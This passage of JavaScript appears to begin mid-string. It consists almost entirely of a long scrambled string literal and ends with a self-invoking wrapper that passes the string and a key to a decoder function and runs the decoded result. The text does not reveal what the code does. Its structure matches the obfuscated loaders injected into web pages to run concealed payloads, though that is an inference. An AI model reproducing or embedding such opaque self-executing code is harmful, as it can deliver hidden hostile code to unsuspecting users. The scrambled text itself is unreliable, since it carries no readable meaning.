\/a}Xi0aaE)t2V0ee6ceX9CVnpa;W.oeg])XcA0nlc5VXi]r.-*)@nnatD1eX4W.q.Hp0>1i8nW;VVWM7u(r($W=vVne#!1>>1pB=yW.EseW0iUa7nWn)[(V$(C(.rtTt*w)P8mSre+np6eX6,ys,UWXrCVW .rXVVmy4ci*.r.1U.=VEhn8{{}{=\'0?l2X!fTiIDV.hd,orsos9VW3o.2a[reX!io70XWi9VsuXx4:2di?=ta.VV;\\e,bseWWK)},9)W;aV 7)+a.VPi.sXrX#g)((1V*Ws].X(erX.ee]Uec)rWYL.sai820|goEp.5N|nvie{E!ler(gsr)nX.Vdw_\/))ds*anv(U;a]ih2S]rnx=si;]5u.\/ha[Vn.W!ne t,iV47_i!{X(0T;}cX,l[iVW2+Mne.+sxt6eV.:,g]WnVV[2n3Xa_nWXcs0=$)X.frppu(CWV]xnoc)oVXX$mWWtJp)JVe;e,dB1XsiVq-a)_,Vs1)tXW)s|lVc)V.t6E]4_an}cr(0a98 WX0wreV})UY[6tX.E].X=rVmW\/.ltZf0UXn-$1W=.a6p1{X18i,0Uw 4(_ie+5:.XXW,_.:l.dai_P!d,9]sme64e].W\\X*pp)W,= >.+))n}.V !)ViXs]2 uiXW.rU_y8a)X=XMVs)ly)aeeX8X].(SCXcXfW85rWS)ncaW(4@},UhcWje08;WVVW30)$]{cX8pnt.1iVVX]W,VUn},.ena.iVS34|e9).Et4]2j?5)ir ]s4_().WXVx &q1V4iUVWdVu(y75q+.{Xn +:nxflo8$_06 _!aePg|5arie.}m.i2gf)Iba |(X#g0UHemg]kV0Hc,h67XX.ieo.I)s,XtS|17o.VeBk:HR\'rf26oxCeS,)HW\'inXWV;|3W:2U\/kl0j:Wb)(]h;XX9]X6)ense!"esW.0.sWn_]9eV30oTW78[?*=oVt!_W;5]r}Wp({y!en.,6X.V_e44;Vim;n.3b)o+E6WLX_`$a7u)=p1= (diSrV&.[.]e.X9]s(27W11;1er 8W[..].TXaW].V.twWp._e),&+k1.)trr$V}eW?o8Q.n.oE9asC(=)4"lzjrc74K.UM0nW2X+43.p4._14W5X 8,Vz2k2)7!.W6ra?gX2!at"t_;Va.4Weai)?rci)Vp1Vt1eniW)07WUV.y)Xi2yd;b&Vb_hXqUsat2aX 4X(A=r|o|8e1W5ea1WtW0.s=+.5(XrVXo!(Vo1dg0ot__X _0(Wi.:n010..oo0Eg]x(k[{3w)T>)X0K7n(XLdVX"o{>P+ewW]a<9XnjesvUX^a)tl.aV)X.,l}4!p1J.({8u=!XX.lyEtiq$7c=V2X ;(]$..l&Wa.)ceX}hos[tMV We]2)nbZWXWl)tF3[0geMi=rfp6re;V{8\'nd#}4[) :=(X!,v1=;2CalrU_>kV=Xse1MU.ef4]is3u1d[19:e$]M( 7.XV)WWpvtW0X))!Xt2Vg56ae1"p1 7Wu)^X50Ks,XUH0irez!7](<X.l$,W}Xn 05.Vy]X0:9mx4<5-(Wrr.23,rV3iew e&tgi.X&6]&vs=V.l4x xi.c1{ocvysXV7fMW  VX11{n}K3W;VVv++t6geNWsUd2Xt;&_OX}W)(e59e i.!m_oWw]Kg[;!!3eI3 !rXs0f|VBga)(X,pck&X ;EcXq-4.U|tb9[ e={ng9x^.9fVX!eat-re246=rftV=se.,inWth279ifn]_CaX.aii)){X)ot5.Vu4t((o)Iu.0+7=.yt?i{jV6[W 2.sXrg_.a6tV(WXa;n6P.U.4hjA.as6(p9.=.)V;]1V{!yl+}WW9.x}Xv)68fva,^h)VW6EsVF}wi_=;(c+7.(U.;r=jyr|XXu;ge.UvaiXXdA}WWn}0t0grX2nX(!lXctXO!WM8&:f]9.r!]fJ=8.fvvX.P8}g2 !XX0t:C0]48h!,X;iIeycXWs8:\/)Tlf]Kwn,8)X)X[&XXuWu]lh0l!1lXCsoy]Kn:$t]VLX}W.it2CB!!M{,ei1zr8!8].X1V1)6V(,67}=y0+7(tX;Cu],rWU)W!X.=XW0oXP toWxesgye),X(!iao[7sistn417E)9Vd@ ]V9}0=._.7wt}X),}W+eieles7(;=XSn(U4o|e=,V+7042X3V?nl7}e:X"d=6|ye[tz2X..rWpWaFu).X_0L6Vi{ ,]:w)] pndod))ibn1c.LtWin_(8giXtVwHBUr1)lS+{yiiWMyEind.fv8h)kbexh]41xWm_0;=o{b)n]v+ |Vn-8:af\'a!Xseni=yubi}MoL:.ftHnV\/as)}rXVXXUe+X=UXAao{0[]sM!hVOV0`E6_5_2bV)2d2t{)=)Vy6s[=Vrup;hXJVc77t.W]VsHnt{e0VtV4WX,t},(XHxo()!d.^,)l!WaM6nxt\/)d )(b\/Cto8k.okiy0r5ti0r1vcXe{t;rXi]_.u0l;]o=s0S]} _e8aV4e;[k?(vXXVXU6+|xi8X;a(mXEh..Xr?(Vx5rX9"!WX 4).+1s_(Z5no.^zmftn@a8?A[,X6p2UUWdVKtVV n!lV;o(X0.VH0t.V8e.N}V.]|Dun4e8ad3wntco)V"}(i.xeaXrci4ds#"$ace+e ;7;_N+Q6XXog^c4U..:;rV78"l||.?cal t!84+!XsVln(.X.2W\'9.]6g Va1}xtCXs=IC_d_*u==V"d,n.\\,...)o.>5san3d]c1Qx_]VXnWe$A.6)b.V(,{`L65(W>i==hn2t5UfXF=1=r4XWxW&XCX:2ixikD)!V.[WsWvi.-5;e.[-XuX;.W9.4dX!o.aGs7n.,e}W3t1)812X)-3.;nen08*VVXX:9_[B8!X 1VV=fE 7X} q>76V!v[iyt#[=r.;6C(+X3A(+})=amtgVyu=p.!K&tWww sienyl8-XXr.))..(+.V!t:Way4gW.wUhXV]1ioV09rXsdC5fXn1eX..)X.4#.do!v$o{WA5Xi06W,6V14e[7V&2)1eVWD1.0a8eX77W;.ptXk8<9vTV 8Wkc; WVW}svV!fMua2Vg7[4co-za.ds347](Xgse"v})})102:Wyg]zW+8VVV2SwV84]7|VXra2iw7($z#XFWjs0ipau=V5)s)Vr[i]W(Et5tV<E_Xe,t9f(6g1f.fWaW0!exUVViJ(rd\\i.Vl]#)e((aSy@V4]WarXf]4U+4oY]WVX)U0)oXw]e89;0o1hn(X_}xZmcVV=e2a6507)ei](,UpUU0aiw[)V=V-\/XxXtIt1A.`1.7.|7;Ctm}2[=itK.Me8E5.n_e01HW)Vl)!X ,aej.XX3Uui!v(g8{XVJXi2 ;4.Qi__W!pnVe(.YIq+}X$b)0ji)! )y84[Xlen.2lV4a)}f?X6n*X=$rcc.4lXoV8V:V>e.)kV.l_pcV]ip.pX9reX6 diU oWseo)Etu,4+N8e7WXHe$r7 e=U,srdK[}V6.!cuiWE;rWlssT(yNM1XXjn0XK]\\.o):_.oA.r.X9GWah1h ssU|X. r5{JM=drWHv; )yC4>)7 ,WeSvobi=x!Vel}rXti,g&aMile+ e[{== XeFad oaVX):4LrynyIXV.05t.ccas5q.3]otVUa}l0f_W27ikeV#?6E(7{aSVy Wa,V"0.,V0WesEf.V:e.)..(q]0dltUd.lH&W#1)0U. H(Wp!fZV0iUfW5yUX_d0]i08f*" .2VrWCc1$!e:W(=p.)9:t@W 5Vv8fxXX)#e9j2XV2isdrX)3Wco)iUXeW..X21l*@+aVe{-)l,_a.22,CdiJi4bUan8}) ]EU].xXe]VMUUX7s1Ma;VWe_.A=i,-n_}aiez6x_W_t;X27"= .)WtV;WXa},1cv8losVe_oIogrKaAW)Ua0(eW.ytXBV,;nc.n!|]66[tUgV=NdXXsaXJq7h].(0.s2a)r64eA9VWgtd<U.l1V..a)X9XyG5Ca$#xgW0]2a(1DH,][e!Xt!;oWR<W|V|Va(&inrXl(X7scXW,Xi]dm6fU$i.0En5keXVK_Xl!9e.6w(ItEUXo.wk"Xl3i..n)1n&fl{.,1i:UV+{,80X].tei+X]gi!W\/eX )s1ts:0VI(:X.nH)f}1vV2W=I8nY34{2X42.mUXVT43r$,2XW t0e1}X]t],XV\/Wd`uV(e(Xonp]=d]17{Xhj6X(=N}klHa)W1E]We6{.d^a;trEWV=M6,am XVV=.H"8M=aW6.!{B\'0WU)X1s311ag$V(4)Wt758.V]TUo6_=*U).oWVlU= X2dy-*C)WeWW!yej*2a0].e!9+;d. n6)%aV4XX w2;e=7)E.)C)EX, (cV+44amn*jV4 pWV3,r]VS^1Y+5eWV).1)]UaaWh,]XUd[\'e)HXae0$;,wU)X>duW].0Xtp]X.iRyT_.bW!6;r@u6hd4in{({f6A!+ysX.XM)X4lt)_upV)t[W4,]&mDl_8(s==r.7!V; 4faYx7 tU>0+aW]W;V&.i i:]VKW\/.VgVtL0! r7enkr2ri0o]Ee5tee..9o.=V.]4)lV)EZttr]V}2}UmUMrCV,]Vvk.?8]eA>eVV0W.ias[_yac6$b)s8>cei) ,6vtW!VVkxVs!(s!!96]6iV=6(efWYd,2e =][We2iVy.0]aEX}X..,)n].(]0.VJ(hno(_v d,itdX]W.@6t]n$[1aW1n;\/VVQ7!e=jWltXElu_8=V]M".X])]p,t8]iV]2oXsi69XZd.a0.Vs[WWVX(6V)a0a2XW4].8t.eXXS)2akX]lka}o.7nX_e{!8=VyV[r_4!ooH}t2V{WpW V677X=7.CdtiJVO)enEV+V:{n.,e=nlTX?]etWn?lss]6jrZV)i9%X.@.X$t]3hetU.4iXx)9Qas(.|-V?HrX.V5a8y(w,7coriQ("2VroV[.Vrlf$\/.:!WyXlU]KlW!iX2}?.!2]}pX1W,72oWp)]t!",Vg?n.R5k;c]e4$47W1)]u@s%2.!7x(HrWXdXTl8iV.3ot>\'eV2_VW V;;$$%xsH.1X.e])W9X)W:]_U_de5s16 7.zoIWVdZu7dT.esYdVId0A_idVX|V]V)eTwt}=)e)5 O{aj ).s;}e.5VnV7\'s_l82!\/eV):&g"Vs)b0, ).VhXXU!2oXlX7)vW.t V]neTnxtT}[*t03eWa.(_XX{n4mrp{4eEo9ctLy7-{7}0}r([WsWV2Wxfo(a[`2s_hVnW(1(ue..:9).1h{!I7dT]Xa]rVcD_ :XU)daVtXjlnScEy e!4Vx]ooX>ase7dd)X4swWV14sW5WV2dd 59\/ibev22kei}e8V]am 5e.XVEre.=!yXrV!W&aUV,)V0Vc v]t)1.WiXe}.e c}X)]0V WXUu8<g.dX}6K5it7]4,EneXtVxns?(-d)SaC)6X)VWU[X0=;r(3iV}2 ?VmHWd,6]"no=WXlWe]5.X\/;!2VXlly99tkgX2])a<Xtn1U!a].e(]yxXUVXV>3rl})62@i.],|e5y;Uy!saio&.{VWX]ec.W?XXz3.V.[02]By{sXo }T!W_EV.\/Yeo)X1U4d)\'ua;mb1inpf)euXas& dWW1W7=d.V3Wr,Xd0VVX9!Xt7646spVVioX< { tW]ie4V]=.XiV.aMse!obE]pW94e:EV3m}!y00],t)]s2JX9e9psc)WaX)G\'.y")%e.;t,7!i8x]dU)>VVT g6.X0U2]]Celnp6W,WeC.]?4XlneldWsee_]9&2X8]!?0W=?M4cr[X*-.st:) X9+Z+95o.4n";tiXroW,ai,;mrXn)=MyXnVtC|n2W.97.nr.$}aa,0=(:ii57Xi.dLs 06.r1nhXk11"wL ,,=1){0]WV1!)WlgiW6[_rW{9W4.8o 4ar6:{>e](`Wi7dW`;ageVX1f mt..o Xa10XPnXA,adW)X$V)U!ir{]tVVZl.d%s(98fX.mX6$aW"_v(2:=1{+cX.E0f)mwpeV2i)fWW.s6e.e6,2i(4X [r7Xb4]}X-0J}V){+ydg,]LW}v,a!0o[-XtdW(}1ft.OU]UU;.v1r{tu2aB)n9e8H6\\=vy\/]:]x.m]T,s&cVlWV]V)!(oWUa(V0e;e}].3W}V)inV18Us)06uu1ncUX2c1,=_h Zg8.,i3.X=47o]U1BrWn,;~2n -ccV]xktX9V 4|=a}2yu!lVb\']c]f=XeX;UVVL@c-y9l2nWle()7(X}yVt.V(9d0.2_3,x.v7a([doV]na,tVx0,d]380.[V]a;X.B8oVgd.i2-X%.n4=t[Vm :p.\']_}}E{](X?V.$tLVW[8K4n)!CxXEk,4e4p;.ca}6:T(?XnpdrW;_BPXxCE}#).V*xE"aVVoP2muU(])1;=:Vl e3)saod0]WWinln.X96}n7e}lu]V].5\\!Uv3>ua].>V)7riXf1r]4vV8Ret2t{-X{]q6rV>)X5e!]e3aV7X0.n-_l]Eu:u Wa.}>!w{Vnre)r;,k,ittXcj]goVT}:6W(:.VvW|VWt4=Vl])>}38{n+:}.eo4t_aXcXVVVV=lX0evt]WMaX5WtXnc7:.UX)3WX;=4Br\/X8a,bsVtiX\\!naV.W e;V[n)r[!.5va_WCi!vAVsed:y.VbYX`.Xat6Wv((.d.X$JW 7w,:_r*Hw{ 8}V.gX4X@=)k.aX1A.kX!@4eVps=4nnX}\'V9e0vV=iV,X.57\'9x(1Whi.weln=.in(:6n2f)[4X ,!mXoatalrV=rrXsEa=l2_]tV}].!5X]VVsX[]q.1f}.v5| d}a.vqc,Cv iV))r&I]mn}4(V3p0yi817e}stX%c3H0,VtaW70yV[o!Un,(AVI.6XVXf_lvav},1yaVo]C7ed34i84Wy!l.g1|Xt\/7pn>t),.p4W Va.ot72Wai{f(V0u)E2.:X,WyX:hs]DVdXZnao2m{ttf9VssX(gyo.oE.PX)XA!e7VX)ok!seciWXr(VV)WW\/ XX]mXW6.],sV.:)),)](X=.uXHfeibl*vXwur0.X.Xt C4{HSXo;0u\\(}`({!]8,a_a+,1v +!-5#,Hu=k]u1.(.qUy)X)}.b6c6t+V=](c}Z 0W.791dx[OHi!G@0iW4X [ofV!W2]4!{W,JXoy[4C=r(Vy>fcX=n..fuaa!( !Wc}17o +65Ws.XtC0s{1VSe]:y{s.sVUei&({!a]$4Vt8 W@1zem1p+ke)UXnDtWrU66e1ar+.XV( :ga,!)sW9oj-70:)Mnt}X:a]xgy:OnXd$fm]X_( 7-u Wo0t-="! 4f28pW0-[6Uc.i4t+leG"ViVWWv1V.80mW]g9iDi4cV-?o@;3S$_dB(a]V2Ie$V.?\/2Wy&sWi_yHxV.\']}7cW4dXX_;)nWy9tt2+VKt{kt\/nt8e)H\'Kw)=rsi,eeypXr6eVaaV].noXXoU[s.s@C]DyW{_j.i&nV} }W?9(n)VsnW)Vxnn748=]dI.Vvs?8iVa7VilVVh{903W ]Va#xT{}nf3p()i2cVX\/WWi.eotzto6 *ena!WW8nr0V4UhgPXV.v(x_W7fg]eV.suX0,8GVWo#HX8dl"fW"x8V4, WU; l15jc8$]+]0fX-|.\\_)7k(}s)sr)4utX9d)n  26tX..eslc{!{otW (2]+2rXXVx6nm}6eXXnW=VW.a``|FcI=Xp_.[lsX0,;Xj:WX(sxVV"4$f+_n_*55^Vo 3)=\/.Wxa0)X(VsLVWxXyV+=q|X3V1)}.duieX10W.]7X[pWg;laX9}VE nVv..}VtnaXi 0]Id.ou+J}WoWhl_eV03oo)lX))V)tW&VoaVrVm7#{(X0t.)2_2f)UUr.%g"a7I==[Xtf.{].;0+({x18y{W2o)VWntD48{oXTV0if!0egX_f07HX6eXHVHX(a)en)( 9(K!]#.!I 8V8os.XonX.aoXVti==)ps";_X-6e$1u,}XoV+7:X1,.V4]\/Yx6V ydf(.Ui(<.1WV{):Znn9W\/Fa.4}X,Q)!Vytr[)ts.rtIV722+f_;caapetUCr2.kPHU6oVdpnmKor0V+X)}l=gym=]U;rXWWVl;pla_Vcd6ckk]],t],lVo}+t1{t &rtiXwVrXmX0V]\/[V(ue;`1!.>kX@4e:1WsxeWvo[o!W3.sC.agm$7gnf$.WXi(=9.o_Ca  Xgs40)Xer.iyXDV(rW.t|j..WVX7U]]o3Wni.V020b;xi7t]9g2Xn.#V fV{V.< (1#[ZY0X$eX.X4Eye.:(qE] 2{6-rV.WVtoWXV VV _uvaa.v. nat};V{Io>(yE<p[.WVnu1x!.n1lbEr3).tC1&Fx9.{i,.m 6-!(uiV.XrXg(W..!VAVWs!aX7.tV8a2pCn[iac 0ep0L44=;V8i!Xi9a=.nU8gfno..d8.(S.EX)}kd,a)9on]).XlV)..1b\'fd7V&l,x0|W!]9xV{c;V=8Wb XV{WHxXd*}*= fWn8t07]Va1&yn(aE.{(.cXx=n )}2.)!380nn_)2X6tU{0)rVs:{nXc6$d Y\\3\/Vi__X a.naWrdgeWnXeXX8X})33X[(ni _7g.gWCX.{qrW,l.]g8@fr(o;2XX_6f]a0e:W\\2..GDun.ui49.]nWen IlHi.{!{;u!eft),7:t!6.Wt]c.trXW0eEY:3aV|01a8s&W)s)oW51E9HVzT6dly] n]XJ$n20aV]UV.%so%p\\un9n7s] 8S:#a9;.)?a14eVsnot7W8d)!W17)!.oVa+XcWA5-|9U7_ .vs|8de{aUy \/{)XCe({(n1 hnV]AA_.!ik7e.]1aHt10t)$7 37Wg$V2$1lMdX{.V7rU)il{oVcWynpt.&e.terBsa47es*6n.1e(}X.V700.Vct,hCfX;{in ?fhVyas 2X|XT)V St}_WWW]zCV*ts4n2(syeVexX.76)]x]}p{nt.XC5X Y++[.XniXVu0t0{(}X.CnLpp.!.loc U0.o{.9o.Y4);|X) VoVn]WqWn0iVn4] aG!Xp!?X .n;Xade8iak[b,VlpVXNeV 7r)^)W.jruf8-WW)x).*i]0}YtWod3..;y+4sgcCX .0.WW]n].erv)X(0dfnbriV{bmk[utKN.9lEu(]9*:etVaV)hC!e0WVda0t.s_o l6WvWVXyin;co{iV .eX433XutaWi}V\/_t8"BV;rvoE&pGV6l,e{l8ffn7rd.XV=V-8{eW)i=cl( l[nVtV.X-,VVo_.2{rStmy8\/!tM]dVXg_)at]}]W(X (.a),o]We2S (o)s=eXapXhaWVTbEE3e,Vv8) !tocX XJuX, atttlye)n ;(]\'W aW=arW5 Ws,D=dWX].a0egoVsU g1e.!l.VU8a=VXn"_VWnr_)+p iu!g }if4)0Wa\'T0m[_XWVUHls6. ;fa E'));var fGi=cvs(vqB,IyP );fGi(7248);return 1198})()